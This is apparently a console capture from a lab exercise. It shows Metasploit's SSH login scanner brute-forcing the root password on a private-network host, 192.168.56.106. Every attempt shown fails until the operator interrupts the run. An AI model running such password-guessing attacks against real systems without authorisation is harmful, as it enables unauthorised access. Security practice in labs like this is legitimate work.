 msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.56.106:22 - Failed: 'root:0'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.106:22 - Failed: 'root:00'
[-] 192.168.56.106:22 - Failed: 'root:01'
[-] 192.168.56.106:22 - Failed: 'root:02'
[-] 192.168.56.106:22 - Failed: 'root:03'
[-] 192.168.56.106:22 - Failed: 'root:1'
[-] 192.168.56.106:22 - Failed: 'root:10'
[-] 192.168.56.106:22 - Failed: 'root:100'
[-] 192.168.56.106:22 - Failed: 'root:1000'
[-] 192.168.56.106:22 - Failed: 'root:123'
[-] 192.168.56.106:22 - Failed: 'root:2'
[-] 192.168.56.106:22 - Failed: 'root:20'
[-] 192.168.56.106:22 - Failed: 'root:200'
[-] 192.168.56.106:22 - Failed: 'root:2000'
[-] 192.168.56.106:22 - Failed: 'root:2001'
[-] 192.168.56.106:22 - Failed: 'root:2002'
[-] 192.168.56.106:22 - Failed: 'root:2003'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >